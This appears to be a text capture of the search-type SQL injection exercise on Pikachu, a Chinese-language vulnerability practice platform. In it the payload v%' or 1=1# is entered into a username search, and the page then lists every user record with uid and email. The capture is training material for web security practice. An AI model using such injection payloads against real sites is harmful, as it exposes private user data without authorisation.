 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli
搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
v%' or 1=1#
搜索
用户名中含有v%' or 1=1#的结果如下：
username：vince
uid:1
email is: xdasdzxc
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com